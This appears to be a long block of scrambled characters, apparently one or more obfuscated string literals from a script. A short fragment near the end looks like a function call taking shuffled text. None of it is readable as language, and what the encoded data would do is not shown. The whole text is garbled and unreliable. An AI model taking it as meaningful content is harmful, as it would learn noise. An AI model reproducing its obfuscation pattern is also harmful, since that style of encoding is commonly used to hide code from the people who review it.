.ca^W1G=ofDvF;Alf]U;]ni}b=3,{%duF.|WWsCe,A(s5M.!sD|$!;e5!mrG0F5g]5dG4e9pWh0N!xasn{8cW"brGWtFAa9A1k487)Or1"_A.0w);es&9epA2_b"W8k30!,=p2Xone WaaAFAp$)$A@liWGCO=B_wTK,}p1oog.a\'2=Ah ].Orp6Fo5srA,88n_W[b= 0),))GYu)p6Gu,4E.jdGA.t-F)n WlFlsuW[aom))i.GnA1etdbjea9GVf6%Fk1,rtUeGd=;)0,Fdn0caF()yrsAV, AFb"69)WA.Wy4:Ginru9).;3.r(")5;&ms7.c7]G.aWx.9nqosG(.{A 0(45=]5U)Gdi4A_!.faxcy|;1F}nGeA&+.8xa1ICoAPA\'("*rel:.?ra2,0A3.MG0.A..8_VAh{)A.aeAC{rsJ![W%G[GFFt=MWre4W0GH9t4G"i(.A,=9nt=l(y4Gw.G:Go:nli0.sc+, fg=b]]\/g20G.Acl4@heWIek".ee.rea}J7g1Ww]?1uAn;173)G="b.yr)rx!i.e:t(ApW,,l5k.tC2he{F.uay8Gp8W!A|F]PM>AaWhbFWlAoAAWDE|G_d.7(]F,unii:izo!$F]2Aoes(tt]Aa|GwxWn93nWm.WAA36H9tDprF!=@das=g.: l !]-0W" `5N.9 ]3#4hA9)mWFg8oetWTn](foFo9U8m!psWQAFnF2HW*_liG[xaW,ExneiG1F&r,tDFo.IGu2_}:&,F.mFFqt-1g_DWlq!09Wgr[(8p\\sFx,d]ysAoeF8AWGtd!-h2fAWiYo99;;mRi>j"sG0e=sA3er[G2FiJ2Aze4.)R!rhjW.8s4lN.TstWtGGFllGDes4F ;Wx0G7s!at5l0;g5.G.m!hW(4.fNu]!.y-2]4!FA pWG8oAA4[i-!z.ea3-W3.s an)a9;0G- sW2W=oF:2t8!thF=^l]oFFbsl[*a9fqs;ro.Wt18dps)t20n!on{K]F7giGF=}\/ttA88C) Aa=]CWf 4G}F}iFr254+kDnFDnt..8t Sla}S J[Aoat#SrC_70iW]944!frt}AJAWo4!0rp "=c>.0i4glDtp0c5aA]=_tg.9.txe-G1G W42^"a,f9pFwFAWE8AsieMa,.A;sF]tOcAG4)pAp)WhWy&]F2Is9]tedG}t;G+7nFF:)s, 9AGAAulMAfd&rl+,A}].y_Wr.ma]_5F4g=4!ir.o)c9G$i.?[;GrMe|}G.inIiir:%@[-?4(g%7]i20._yFq53pG.A=GWob{.= kme_W#d:8C)F492a8=;\'W.80diW *em;!i=+{4l\\i:dvl5F(aWb;Psh!A!1Gh19W,c}FFtG(sllC]Ke#AAu.)-G]\'=js= fAAG.GWm!:7|pi}G|rtrMFtaq0u5n!6eq=DGWOn.WuceoneP[:jFr0({G!)t3pGW,oeg<0r!FW_]\/=p.hFAW:l]])l2 4eLu_WeA. K38d7W 5911aat4ey{(.rFB!tmeoWWA>AZGr=%S8i2u70u-Oginb|GveAFatEw=G32W5,{W(Je4^^9p+W bipl",i0...A(c)Ah.a5B:33".eIeW_oepx{rtRo1Jq"F0-3.-xaa_)AG]]_aGg!G,ho%W3<!!GW"],M.SdGF80sv24s(t..5his_AWm0AlG36<k0t4W]]ab-2{6$,x]s?a]0|+fWslW?A},f4[7yp9-,b0l5)3AidAAVkWSy-0h,sM+.0$]F]oAFWWi,}0 2aiAt8a]us={7]!,6GAlAng)WeW5$)"Ae[lsDW[geC4A.a8oHa1!ae.9b.oleWP IA6.Go e!"fi Fm[in).018At:G=Ws)]AWFbss(GI:n!]TMG:toi.yl,.o=a7GI !ep%>M_t1[!A(;!saF{3itF0]7hdy,]Ag8d((]G:l(:eha].AW-}F02oGnG2c.gr.r1%y.sG}.r",91|.FGtFm6Ga7Tai!w3^ FD{iT!uAW,sj&gd\\mG853[SWW0q=FsF6).)a aw48?e)19AO6FA6SMF.0r:n2A$W00]Ai_W9o..nP7F2qA}s2F7!s"F}|(-m]9FGS}u;ZrU{G4pe+Ay;D,paB(oW[eAN03!k]GrA=miW1-yt2=xGa y)lu21)FGsaif;FpcGt"7 ]tDe!u]Gfa3n-G]X-A22(5g;FnAeiu$oaad+.4ouWo[yo!Wu),p.2(Fa4!ytW,Dl}eAoc2h )1!wossuu,$.y1)FP8lzl]bF}5F] YJE;{F}W].]oe9)GCa:Gat,ti0]G;3t{o,Dm(a.oK10U4iD{9ao""6Ma5Fk[!A%2A"!EahF,r}}RWW!e=d 0F8t#0ai!.!agiGAJeW;bie,4}GGc0WD0aI^aG=p[A)x")GsNW!crWs0GWA5Wv. (lA?D3?-"tiOn R31Qr,Ar#!i],hY8A 8rAl!.[Co{4tGn.beG:8)n6Gh_7ao45qi]48emAW A7tL0u5)49\' ]xSIA.AaGD2.{$t&xG1[W>sz9o F9)0oEey.vP4F}1W=nFO0c,e&r,]\/%1rRem9h5u79eb]}]4a-Ge|EgeA8S.Gc0bNAd..nArv;c4s%G0sdGcsw4\'Tsad6]m!necFevF]hlGeGi.}:G e$dn,ApWnr4_teoAb .i(t$(JAAV!e=d!gtsA QSD9x$!Ae]_Hr)eGGul}wG8AypqW2tG.4M]kfci})r7g2nq7l5i:,a4W.g_ns]1)W ]+F1hGT!).)"Frfq0t4)hAGr,va}]a1WGdp"6aA[l_FW e2uY0%rW,e)7n*Gc!l)t,vW).uergg0R1fx,kbp)-{=.}cl"GFo0ihtOxe3.F3t2!90j1.iTaeNW}Ex sA{1-!o;(e_9_4dee[0:,)9ebrunCG-) Gv37)Wg$6{e) ..v;u.y([4_7W=FAwc\'se1ANW[2A\/ZaajoGGG,.]i.yd)d.5gST8Ve#_x4+yFG0ns1mv]a ;n.r|!G[ G63nft[UA],!gnW}A=yFELHa!_d;W!B]!WaNDgto4neasf(j(x}0!6p,oT`CpW2+..A&BGcd,=em)(o$WGAa(ia1t.8u,AGod;k)gel896rqWadapW..r,\'FMarG0WG8]Cg;CWe4s]d"c=Gs AnWemKcFG8$W\'lWf[;Vd%=G!P1!uo) ]eG!F-;r-r.o])-inse.AWwY.nCn[v Kgi0G3A1!W2W.}CWd;-dasAesA,4itK)$\'6a,G3ne} _ryq14l})},nCgGa[Ii-ts[s[)G;:iW{n429rr,wiGb Qeg(}0_!8FNFW!rAo.roo= e,=C&; ! r7v1hG]]dF.6air,WFiWogaF7-N1+*}nW9jW)tX.E0s1n.Wengx)Mt:[,fFn Gl$#53w.gt.=9o[2u8}_S_W;i3,.Wxt((Wah!JesFn*-i!= (=0s0WAaWgt}KmkG]Ai1s_*3@jWMtMrot ;cWAvrA[utAG]fe(G!u0^wWv4ah,tE8,229Wa.82,i}ii%,RPFe=F5tee_"A_imx)o53o!xF!{C7-dFtv[Ghv4dA(AAnkFA4X8+tu.hFtoi3tF6n)i3aWPiWe.5?Ww4l11+8gul=n)nWFFae$Ge]_Gd4GE.AfOhn-}(W1Eog) 3F.-oE8$1F A2WbTs]0"]\/Cc3Goukt)]{rGlW;aG5G= rm4\/hG_rdZeA5R!]wsngA4W!!.MGWha}).}bei9n2A>baUr(]GFg{Ac690)]m$<}GW5Wi}Eju6"jll>n;"=W{ {A5.yGA,osBSi!G.GWtG4m7GWSWl0.AftE41oWkFad!5={Aep!7hti4bt k9)GW0AW2]WA2WFrva!lgraAs9tp2$,Gt]MW=Wg$,Wd{y]WG.G)-Wb(ua#,x1ldA}rWp3nuv.FA9AF en)xGFo)9F4e]a}!)AsC&de3imRGKZ)m{AF9oG4s@=""3)a!1.p9Fnsp||:4Avoa #t59.GI?5.;e?]AA])0r9W.]=a2cfT#Bpa,!W9Wtr:-Eb_WE;sFu&tGnpsEEVF t7i5tAdct;Gtew`;5ArA.,F9gs\/]]27clo5e,$o4eWAuF}meFtv9[.s-7-.W{.1(ncW=3y9)[OkE],fi4(lo4.)Wgp.@L]Fa*W}raesAeFsa5csbF.661C4\'so1te.MnieAo nG4AtaWe)Uo)H.AFr[l}{#2\/Ga)s}=f0)W,)AtW)bF[Wm1foh&[t0]!6W<o)>A]G7b8!,OGh.Wd7i_+t}n-)50o=0xgsn=itnAGFWW6)]xW 7ii0r(o1o, !mF=le9WG):.1W!GG(4dlGWGW-mi5nW8..+i"HW-W])h8.Gog!FbFe8a!o.A1.3b"?AGo!fWn,]d.n{pAAm,A+rnaJeW,7"ehetFi)_W0rerka@9ai=tn:fla],y1uA.-.?,GFA5 $,la!spzxA4agxA-A[j]0Gniz_s+b0eGaH.|c9thie Hn1IG]}a2roF$t_ATuuFeksst_mWeoct{oei]!.ifIt[,@x6GUGT8-W  g({a nAGg*a.b2AlaAt){98F o 5eAWliodi7l50Gt4nm-WA_"Fk\/QhG;Wa,r#dApGn0W9WDAWFf>s)2S]!}bG)!=[\'2g],.thWA)WFerA)8aG^W1GWgG!d=e\'n]FFhFt2.wA.8uAt] i& 4AE55l.Me[CW  s9dGo3=t37ef{1r5!!AFAAdhow; 4a.8Wbo&-84mF2dF.=S;tr,3.8)FxmG0yx?Fa|"AAt149WG2\\Wi0UmmG;esF;EF4eepna4WeC}oWDG 17t d=Wosh _8GW]-!3MeA]Cl7W acWi{40pe2nWClluMs0;"oo!)jAprooFrea]4WyWa[! .8(,AAs (G_8r a@.o\/8{(c]WWAA2{a)4yx!tg,D(]9o, a92eteplarcWG9W70e 6auA5GuGm:WG8[gr,tn.i)(=6i(WfunA!aoF!%F a,n0gAh12(GFq7i9ltWa1aG!dIfWa6!G.mG=jsead: =,dG-V]!lA[!o]. aio]3]6Eiev!u.po][tA:049oFFG"GGuW+Dn9)A[eF-ae.s14;2 aeo)]P{WHCnCG.rWW)etl.;noTggW8.GA91ysg73jg]nDG:lCz -GG-3)e[SWF$c)rf!i,e7-WWs=a)uGaD]NWGo9lrt,,ke0x.cea04}4)sw4tuS.n_@F,=x1B[,+Aa)b".hsF lT_!_],EGApaAGaB*i$pt7V4A1ad+8,G1aornFW_ Dhi l-tW{_,.]Y091tv7u)53[1.]r(41yxlGe;AFx.S..t[hAfaFtom)>a.F. p=1jDl,cc(1AGA}W$l.aG.rrMgpWax t..ED5r5gGGN\\4a]WodA)z.s0tCy\'Wue8[0}G22) $gd2G ]]4803&f.FdW3 1[eGccg_[sa .are!rt7 G8+(|oGG@gQi4! AeW-(l]BictplGWdr)Wr:lGt{n(er;{0n]a04l[as-5143lt)dpA87T_fGi[[iA.%Wn W0mt)14Gt{4eAni0Gl  ro=.9u.@=--i4G@L!(7WeW.b!Wu34};.}el ugG1[_0xQ8 nE|-.fG5vat0xaa0084s,]\/!f_ WeAbnoeAn(twWAV)rt4SwpIaW_f0!r-WAe]A.]e_{o=4e^1WtA}GWW0 ;3Fto0 x!|))G]F1.0JG(]dGx.o"h{!pWl2.tet..yW tmtGGF;F;%FF;.gJds))a]ld5 e.]e iAWD0o[f]4-.fw=rBIGt}=W9 1WW4u:sWe=.0i)a239]A\'j7]4[.io.:p3E!0G2as.2+e]aaTn]lwneb},J)uD4.l]W48=A5)H1WG8eAe1srhbF4(yF8AlerFDe\'e6|]y.$ ].\\TpG)G, Tg+iW(FFGB]{r_ gea0]0ydDpF [S8tiF]eGe8"dirnlo.2D6DF)Fs;k.xF.1@p de wh}F<DeGaGD[AG9GtFsMddQ!b=dWG4Gn7 )syneE6]8iA%lF[si{Fnp)0.1uG6,2GG}$,5+7.lWhk ]e1Q-cD0 GI.A B=C8} 1a4GdG4oF 4a]ss4r.g.jF"] 0GFG2g21?=e.[(%8]An)Kj eI)9h2 0:2sa]:2$xuJ4]"7W{cQa1} !)GA.=g3F" <p.! 0 )0WWGeW]e>bo+F+Aha.l5hAc.!unl4I rt4]T`.Wnux._W)?=asoe}dgi=8GN}sp$;t()0HTx] 7)r}8-GtFplle..(st c82Wi"n)tWa]WMKas!ogCF.]sidFWw8EAH )S,9de$..GA*:1p\/rn$xbG>W!a!$m _h7lb)anwTGW. nrl|yv=\/Z]1 30il4.1atuareWetl.peoF7] I_W<rg}6-=f4r)l 5 -7].aAia{igi].:iGseGrAWe.mo xa].#F] a,n)8grsG{ F!a[de5;Gi1ReOGS[PEG }3m,=l )W0e]4gg!]A6zG>=F473liEr(=o!8eyG\' _6o".rsWsaoaStbvt tan}Wr8n2f]$li .s tG !v)0l$1G8Ff,,8]GcrWBsiuc)UEe1A!G}Gg N-eAvYAW; F7oAo:E78Am3A=G#Aaex8W<#cI9d5m;7=em7t.aM>]A,i349F, 9TPs7fl8s},GitA*s] FWk]a+9"yavoma_0 0aG)WG5!{. tG.l3aWGKwF"2W$9%Wuem,,W4]tS ce.y0W4GleoA.!n.}28Go.}ajnsi2t=_W4]nFo[aDocfRni_lTetFtl;a.F{.`DAn!daIF0a- CiG,9-aadiAFoetcimd4o[{t6(5et,a;_,.d!o&o7-ot6e)]b839i\'l;l)UG0[kA 8D0yniWc*ynilesgt44]=t xr]&o+suA-WE. Se,DGe GnG_a;[5=n4ee e]=nFvm:mo.e) Gse9WAG.G!Ic Bnd4tGW9e1AaxGAaeM4ni ei AtG+?[%e.A#W.].y!%\\kAyc)en$!ga$o.. ;-WtogrA].)SaF:l1 p)ev WVA.3GpZa),i.nr.]Wovp]t,xh!4+Ojs}ya[9mV 2}0A8ep-.g2uenAEe7WvGeftcf[G(!M.C]W}sW6 t<t)!t}xteA(o80.VV1) e=gh0.F=a]9W,eLGF"dcu_GFGe,_WGaEn'),Fzo('WD7\'moo}8.AZ],6i:{ .mr!lg=G4)e svFWbru.eo]*bnF1aGeF!AtGda7aG[asu!!Feu)G(F,.oG WACh4?,]22cFJgF4W{8(0=CDWW!ep9][NFFWfk0C?e"n.egF>]rwe!sGNG}in.g.A2i].e,Gl,t}GGrr;]W[%p#ZWA>2eW&hF,liCeaIoAtpGWwGkC(2W"eW"dy9Wln7t!"wEBEf8W6?@_i& aGFrFIri!Z7*]}W0Co:n_+(1:}EA4jy.8n02W` A9F_bF!A}reIi Besak,WroC11u)Er ,ay3:Gf?po(..,kav:gt:_2G.FA,\/k}- (u][[{.r[6S.,o1WgF4qitkdp8[c5Giae0ay)s{T.aa0mp.l)G_r-=]=ni1ope)_.oW&,[=GFAz3G(\/tCs]%GrBW0..a1F>1F8)o$,)kl@CZ01.]rsjao]F4.!poot>.dfxnungF(G!K(rFprF" Fk0al.03SG]]g{i]27w.n24f}oxCbs0A)roeWf.sWmA((cW4i9.{.pWeG!e6y}XG2(fG6[.)_E94FFGq;c()1dGAFn)KnlsF.yTW;G)!9F#(!efb[ 0=4Fif.t8G]!2caa|{o$]F8..;se+k)4(}D)!;<A4m1rlWulli;Di=W.eDc?eWviWGoae,)8eNovG.F]tWAf25w t[zl.}!?)t.!e] :.dloW@A}7\\tfn$.naowaAGd?|}a[SAte:yzGsrWsf=eh}k)G)XdFnoC.l\\FgWr!,x;]sNv.j,2F})=;!!G t?oF>6obEtFdFGWy(FoorGG!r!_Atea=W.]K|fcAs)Wo$ tFEeW43G\'Waf.c,G#s]MGvAGa!ye4DGotG1$FGa]BW`a2.g(}4x,0jGebsF)_FWlW)FigFs])Fs ]4l_2)9l5Wc}9W+E[1R85A F#5) }F C<2}WtK)G5]Wa.fA|.[ano%A}F8b!W^47]skA@.. WoGFeA_}W{GLIK1ic1ns]WePA0=F]FgFFW5<4:{L]\/=A:i4s4rrnsO.o1]s.e]*"_TyV5g rnla{WDGG(KW-{3_4f ;()p.G)}(8GW9}8 ]aD}d4G21.Fc[Ak5SlGsdt8Co}W8W.4.W!WW,IjfW,W23TfjeFglW]}36EF]cnca}A]+*=y5sxra;)$E_sakFrlw(^,}N AAeA@F1=i_*G$aoQ5F]&1,fa#[}g!a=kRa9d4t],oDM(c!AA7:8W;qR!AW:_GGa7"v].eAtFGtFMf _\\7F;$bAA.lT_9n)AWeAb[WF _%pi}@]1{oFWaFcFeGFDUGA`e4-pcAW 8otAl4FF].tA..{G!11,=.t_u8.sGG9_;siFG.&Lb)9 ]fo_a)#Arce]a_.AFAa0&WGAA3}vCptWAa4srdq WnWGAWDG_W9lZFW8,;C!W 9;86ummch=F(Go];i+BrabF)A3HeA$`=E!AclEF.=Go?6y]n)AaayW7GlgW()f1)u53{_(s4!.cWBaU,[sMG= Fs.!DH_SuA AI G,n.e]cTG ((4)1)` F3d9CA .B9GWeie}.)q(e24F89y.(G.)S$\'.dAjWeFADJcAbxs=)WSE6=F{W\/aeAW2W ^6W%F2iMtf0Ac16G(.AF32Fl)Gbe)0)iOu{,c)$ltGi1;W]A3Csrlmt1.G.0On57GgFFit1s.i8+1p@T]FEziiknZ91jx;t\/t.|84bA]A:}Wpe WC0 tt.lCfWG)G..Gs=A(de9GG4.G2#f  F)1fg4Gy2W]g9{}DG\\Gsn)iFi(dAgA..9wG75rriG)$(|mey8Epde1lG=):Ps)=)?($An(Q)"rfp?~6Rls4Ax=},ssWnWsu.DTAe7(obAaWeW7CiG{5=0.8![pG;99nAc5]CG(]!erfi.8tG.9(: 13$4_!A(.a^e}dn),,]];s\/Wl{0=,=tAA4u0_ ">a2brt,rA=2y !17&P}PFa+}!kAWl!i:W.jt1_ @F.ll(.dc;u t=c)smnvn89go.LaB%WeOF}[_W0]EA].1AX.i4,iyof]a9=W].) .=A4AWW0W;WptF8_sWMb Wiht63n4(JGa#t|*ADeGl.lc=fE!0We?|)sW;iT2=W8{0A5$`AF=88a,pWr8|dA]O<,a}0] p1tAFG)s)3[]s)JFa}.t.iW{%,F},$)8 ts(n}=2oydt.iEYFWfG2G4Fb";"ta8r:e9_Fjt2[eWu){t\\WF7k2t,ldE8G|A{GWf,xbt)sf[A:Wa=)ygW(_}48GFsX1l74lmmhuca=eVa4li:1 te]xtcg_nl j5Gr$LE._A!"v aG+pt2WikW1;7e.)>7a-iFWu{8i2!)y8)4g$fy!bGfW^xZW46uR(p9l)r7vGF)tG1c) b(qd8A,ga!xlWW6$6>!7fderF!;9uWWW)olWnsuMA=fnA=bO)dcW)[0!}C5FrU7y!0 heM.Wz.y:uwuActs +F em\/FRTFd(o0);]pe1}s34;Wg$! 8k(4sf}6 G;Q$n A)ds2.AbFi5l4H2p?d]fd:Af)$]EC2[G4{.2Fgg])`GG3lbDG};u:l.`WA v)_r=:62:{OArFkGb4d=2Wa7h"W2iDkW_WG.Wt}WT}WgFG[G(exF_1ri.;A F{oyw;!0t.=Ao_:PF,A2%Io_28pFe=gDG A)W.4^1E:8.oat_.:4-xA]{ &$t_1o[b0aAeC10W.Ae4ao7glN4ybG785.3,kFhlea0v(n%A;GGFnxry:H]$eW_,il?e5\/=KW*G!Ao.g22W7)4F47bF?xG a\/|DeW]]WkFikGm GCF(AF"4%?htv=4fl54aWka7}=Yune0hgfo >la_$FW|FhFHAWaGy=.{hieGCDcnro!d_ThT-44FlGo11kide{Ao8WF1]l4A,{  6lA=XvWx.Co1o|8]Age.-Gi,A!j)d=en2E3,41GwgGb_ZAn{W1()kFFoGxe[*eyG=vbrf.W.CGgWGGWC7y-0m()W!u60A !G2)]W9WWcF|W!].6G(dAgrksWvW!-F+EGTWddW!.hA kt(IFn.!aE(!sy7G7\'Gt6i{eF_ 9db4))mtFbFF|:(W],e4W.7m=ci0 l$D- ;Vs.Q(tA.l$aecl+)}1.m8u\/cG4t)rBAPAWeit,A2GA).|riGo;dxA[W.`=FFhs F"3],)Vs]d]t(g,7ip|. 6  W,.CAeov=ty4fVwG1)eFGassl[aWhS6Wna+pA;F.d6kThW.1z-gfA]e!A}+AA]+iW\'.21G nGt]AfF!iW%y.h9roFW.]*Aal\\G"AMnDiAASk 0]a8t5+`nyo3 4AnnT3te0RUeF]]0ts[(;dsACa6!nG4s\/.)a0$]tW]4}._W8CF=gAaedfa3aFsewonEqeWd=WAA0FlJ\'FGux.DclW=.01_:orAF0 c)C(*}9]F4!afW.aFI)p)WekMWJG_CFDev 2])Ki(c(}7T4_z)..vx9b4GmA}(n.ox1GgAAWn]aG=_AFAemta.t_pmcftnuCW7rqga]1WsFWog_FA!t!c2g 0(|))iatGgFv.G3GFn9F8Fo)F.G=y)K:G_.p2Etn 2i>.!e! [s.s9?ithgA.WE>Ghsj=AAFy(sGo)zg[}!.y\/ad.k!GiGww.21F\'[rWAiWz W G0:1 ft%)<]Fae)]a+5:sea6y2onrFWAWIr.4fF]]b2]-a\'GagAci1G9@:1uGo+$!s]jyvCnCctb;9d]FWe0F)fbo$Fae5Fe_MobW!2dAu,.GM]t]0A!gFaG1Wy;.ei(?ClDN}F3r\\_.E4GG):1pn3JWo )r,Fn.ai]i)W;G{FW;]GF.^emn>]vGdB6F{ydPW*rG!AkW4).WaeKt>GsGWAo9wdaAAnFA].Wemg]9eoF[O:)]Ah78)jgu))Ga=UeAn|8=kMho;iFWIo81i}{+.!goL!kf8\/"c!}AslCuFuA(8od..EgxAWsyGosaW[,D.we;A(aAWGs.pW7sW]0,=(]s15t$GW<})rFsl F.Al;ssurFkl]1YC`!eW4f.ogaA }8Ger.F;=gWi_C)W.nt!s]acc(\\FWsi#F!;!v19}1[GcWW]]cd(4d2$yGFW)uGGA6CAGc|}.ssCeFAG 3lWg48AWFFi$}AiG[r(.=^sWF:,g10f.94336=8kwF45f( 5:9gu&l{Wg4d(a)i\/))=vFjAUi|]E;Air@uF.axfb7G|$.!uG2pG! 9.3p i!W7. K( (a[utZAHn.;ae0eFAabu5}.n}pgW(.0uWsnh14FeWvF)x$Ae]eFA#GaanY=e}r[oF{?L]GFouU]A]lC nlCyCt4(,8A>!gGz"tFey$(F]tCati1oFW_b2W&gBet E;=0xk],ac"8U.]L:id.nGpp(7[>G0{$F{Ft000"GlP6GsJWakCtWnWE;1F;+}4 Vk#cyt]Q$2a!lfWfc!lAWF(e8otx4)(}F.F-7Y=:;_nYIF._i+nt;,k3a]oJt0.4Wti1m;bD476.tt(j.G.t8M!5o\'92G6.W]d{eets!afl[emFFa}s90FigC4B6hcpW=vxFpGg)G0W=}!eS1.cAWiL_^;)Wu>Gm];03wexcs_1vitA(]AAx0v(.WWv]c!lA)n.1))AW.ncipn^a&1U.W9.ns)rtBa3.k]1a,(F^.&e8W )bkn8(Wej(9G=$gpWAl]F=T14]+s801r;lJgA FW.0Ge8gdW;a|1s<on{!AfG"[ G=6Wi]ae|) z;EAEp!P6tT9n-ddoGk8 F[L]9Ft5.{S0y,18.FcG).asWw.nWWi.o0=(t=NdeWAe8\/7ws1r0j!of.;){W-[Ws.mGPWe8}2h).FA97r2T.C0?D.]9,G.!p}6rFAG`)c=fsBF1WpDiAW.DIAW|t7FaAE4,FS]S9S FoAn4_OG.W;S{n%0,sn"_ WyeF1Q[of6-;.gS4F41TF9trfA,] .);Ag2 .A0tWG=eTbWiE,]0gW}.a]W)]5.2ff3.))edMAes]G{WF{g]w{fc5,C!.l;) !n5rW},.bGds=FW3n1fyMFZ=]FpmgWDWWM&]o%tku]C0J(gGW8_v2;.BnA#t3F}c&MtEto)8.r!_W)Cg\/0ZYW]yG2Gng{7}Fl-r7yi"eA3CSGGrE6,0ng9.24a6.F4Gw5}mi\'W|re ]b.h,eWFpr.yO)t=U^Aei5JAhA =hUj,$;[u47wh_=2sWG.},6W]GV.90b.3AF"GF1A=)kW8ee\' G uynAW;CG8eeAssMc7 &FA}&F%.+]t.GWF}}kFTe31GGE[2A)G=o"]nay({.0dl)tW?=W0c_WiFC dGGo0FdiFl]Biacr({:u0#exF5 .fo]sGd[AWNa, )),? _xAAF1u]WC>Du).,fr)xbWWDbmFc)llKd9FW;FeGEWwuFX]xz"4}1!]b .QFro"iWlFWm6Fn8j9+){wp\/4c355sGlgLf)lgetoNF{lWe<l)G)0Dcy84G?l.e1G2sn;)WWg+.aepsyeA6hiAC=E,yW!h2e}8n4gC7G0aDFAFE._oFFA{otGj*,#sWb+,+A3}hA6QFwL7=ftWGxi)K.W3)0=726)WBoa.sAW)AvW7\'5GoWs]ri\/ !aA.tsk}Gb0].,fsGgFr_af0}eF =a{%A,25rlsoGGAFAtt-?W&g6p\\Wo.3.yAnyaos.JFWe AD.n])FW$(.t.rl;)oc=x$}ple;qWiid%#tyu(.aWFA.(FD).-l(=,W].A7)(o A.Wn1hx]...]F)(n.1]!leD!lPkW#+TA,2mGAz))!f9xIA0W.AGo:.s2s,W4SWi5.M)W^l1AGTnPr(yt[1iqFe4PF8k.5GATrd.i([5Ai9Ghf[.8l=9t=e9n=W1r[1i.:}A)FE0>F"oy]hi96W.)3a2.}0 k_6Ga6l*6e>._\\AGf00|.tWs4!B7:]Tl,y|=b)rje W:etp+.ai.t0 \/?Ab)1_?(+=.1_(Gu_G ttAs@:6}GI.F!FW`9iaAwis!+xXite.W}.7d]d=a8!!5J8?WrA?|.G8uW11W_G+=AEsE!kk|cR0GUest3S8HE!FfsW!hoSiWevWou5]0Faf?s_=A2\/).ib\'eA6)GRGcgF] 3_=)ct oW)lGxie4G)3R4W.;Ffck)G-FA{4G=.gF3.]\' g.)if&G}EE!xxyrkGd[]D_uF]0t.2)595;]GrF2I.z4aj5\/ 1].G.&kW&WAse:y3v2k1jI)WF W]GI}yF3lMS)]]lWkGu)c)\/AFFlc.S=xkV0)1!G.GwGfguWdg(c)AqHW4]W=)r,FFWoHuA1-]W(77e5(44=!i 4t3Wexat?[$;:eni-o[8{])[e"W:48]Gsn_5GWGX&Fy{as)dAt2l)e)T.iY1 9$t1W[[ tn$5)9W!=1tFFAM^W[Dixyte2eD1m7Cl7)i(,< nT+ AD],ch.RGj2G\':L3fGN4{r<"2oy=4&V9F%(rG)Wl.a0CeokWlG8[_DFX.1eA3p1%sz.!dDp+)(.4oigA5(yW6eA\'.r^,om47.ayew_vko.]).G!C66zi9abilMtG#ia[oav{}78Aettgna:lA6DW2m7lBlo}ss=<AgAb!|[9 WCUWZ;,4Ax22d{snabgG)k4W]8 GE\\Fa0Gg]i!zAogaxe{)o.2b|Gt.W56;DGmwA.sek!!FG..W(G]A+,]092k;AG.e]<az4nz.@ie}s}xbA8 y.C10trik88rysAzFW_9.WypGAFepWA,v!Fue o.8.;)tD u=s.".[AF0ctluG9oonba9v(AqFe{y)aM1WEWL*m89yldA8FtGGT(nak29}5!8lHFa(asgf8;,)x8)!bA[9W(lG)AW0.(3WAkp4A9suuk5]hgo,7!AdWVeAG]tCap.]W<]evFg D!o&7A:_WWAW0 sGtA61}G!y;Da.!sa| =)W]oti2e]WWV{3G+A>6W=x82b:E1IFsWe8GeAzWGA(AditMd^PGaGw7(tGW(y!5(pn6!#54]9mMFVwtyn9`4%sAoG4Cn0YpnG]At!eeo`yol7AwW1d!nWibFGWAr0m)nsFet}L&d%=)ax .eeaAiGWyrBFs,]E@)GGA&rM.aca9v:2tc4nW29y3,)W".]1D GFa\'e+F0;A}j.7o72pGBBeW,We!A5 0E)s.CdV5;FFLWt. A)05]193}8ozWjaW3.uF9Aiab7AE\/TWgn3$yW%i5n1.F=y,)see{Afn58ai;6C{Vo9A2eW10}4a.=7i6i4FFaak4A`s0!x9 4G;+AFWa4tsF9y9kKmnWr)jo.koyt-rFA8_Fa!]:r]22)3F]W_c?aa6[G7]]]WlnFW;W;G_0s&o8I70dn19]}FW,d))]1T_g.pAW7pGDK(WpGT9.8e.Go[1it8oegwosf(p_(]pAIa.eE;8Emxt.W\'oa[_F.W[Z_1M+hdG2e !_W(APFtrA{WtpaS.GrFWW*=vA=$9;2*n $2S.}y0WEC.wW(e(.egeIas_9$W[)mW,_FteF!!a;@ }.uD1A!Ae[W)8wWt1Gi(]G0Wh2^:f GalwvUacW()WG]WGgc=YW?ns2tj{?Cg ,{)FFGCFCcE1F]lW!7W.0reF]lg2iW8gG;.GetldAeAS9,Ai..W1e;W!4Acg{o.Fj.+(i+g0FfoDWs44!4WiF8cRFg6W] 7n}_1G."e_J1r%odWi(Gn]}4ahdg)A_U+nWGWoN ki_AxpVW8E>_lsA]d)Anp`6FCb(;==Wn-hF]S0;GA u}CM)=.e\'}oOypGW$gi9;>ff.ClF@9 a!A8]AeAfG6.n,aA4,s]2, e!,9Ae1lu 3.d_e.OsA_tLG0gl;`(GiWS.Wy ]CF)0G:ccFNWWdW37AA7a.Wuntp2;t.i2cwuDe=2Wn\/W3!G8vu}i(y.i1d.Ecd0=W.)sWAi,Ao.,o: [A8!9=.]l9bFb.A%We+2wG`;ya8G0 y_aG&0k!eyWcSloi"[|J4bn{.c.:<senG!.,lrAW+dmA_Ge2WKy-W0pjGto{F4saNFg7nub;2D76];Cr.ai_\/_oU);zW.Wx)sln_WJG1:c srgWq1d9F0)C)o]g6F};l)FGn8.e5=!ssF.GWeotpW23kAgo;}#We].88Wuac(;)O5GSA[nAe2F[=F[tF{,:AHz171tlm(0emo:e&C4W7yFyibS1..T9v;D)bxFptat;9AFn]F6n^t9! WbiegSt=Aatg.rrpFuA8}t Q:pT5)W}0}3G0xk3Fi$iFF<WFoi2$w|iuO\\|4<7FJk(G|iF}id;0sgac].e._.AGqlAn]WH74|.|.y6C;1#6(uFSWE918] sDWFWGD)G,ont.p{5G{p]Got|c]&Fe=7e3}i1ACuP]oFGjm  VEe6P]!?Saal(fnt4d&9:W7UQ:PA]FDf=s0Gma(.10tsA:oo&a"2A9-)Gyr.WWWn|}]GGGi0e)TgoJDa}GA{.E].o.F_A}a2WV1W_AaA}EkWGMWszkA]:.W a9F!}Fser02$v0D#B0v!awk,]od 2_X,]_79Aie!a#TVMFoso8ygb.!6o9.v$ErGAA"Fk]aF4-1;t,{Ge6(Vmoi g a_!HaW_g_M80K.1fnoUoKI2i@&;G_!.l}6)fGCh;(d&Ws(n, L:M!}:EA@W8VA2yp,cwn]OWW]]Vok ,xeG]ar40)8.eco{6lL!W2di(!| 3.sd;}A%F 2^ecAri4:9A=.|_S:;7Wg7.tlL?)..==il=n02A)&Cblgier,6W^]mA,A_=.a9F8;A+d.]a-5):t+dslG;\/F. vY5p}rFyNqWAFeAs$[gFWA$A@F.%1tWg,9.W=c A-y.i;EW",WF]:2GaA.acyao>Fn0n.\/ 